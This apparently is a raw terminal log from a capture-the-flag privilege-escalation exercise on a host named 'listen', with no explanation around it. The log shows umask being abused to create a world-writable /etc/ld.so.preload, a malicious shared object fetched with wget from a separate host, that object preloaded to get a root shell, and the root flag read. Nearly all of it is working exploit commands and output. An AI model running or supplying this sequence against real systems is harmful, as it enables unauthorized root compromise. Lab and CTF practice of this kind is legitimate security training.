1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 welcome@listen:/tmp$ umask 0000 welcome@listen:/tmp$ umask 0000 welcome@listen:/tmp$ touch /etc/ld.so.preload welcome@listen:/tmp$ ls -al /etc/ld.so.preload -rw-rw-rw- 1 root root 0 Feb 3 11:36 /etc/ld.so.preload welcome@listen:/tmp$ wget 192.168.60.100/pe.so --2025-02-03 11:43:53-- http://192.168.60.100/pe.so Connecting to 192.168.60.100:80... connected. HTTP request sent, awaiting response... 200 OK Length: 14152 (14K) [application/octet-stream] Saving to: ‘pe.so’ pe.so 100%[=======================================================================>] 13.82K --.-KB/s in 0s 2025-02-03 11:43:53 (327 MB/s) - ‘pe.so’ saved [14152/14152] welcome@listen:/tmp$ chmod +x pe.so welcome@listen:/tmp$ nano /etc/ld.so.preload /tmp/pe.so welcome@listen:/tmp$ touch 1 root@listen:/tmp# id uid=0(root) gid=0(root) groups =0(root),1001(welcome) root@listen:/tmp# cat /root/R00t_fl4g_is_HHHHerererererrererere.txt b6a1a0de4223ba038327fc9c647701fb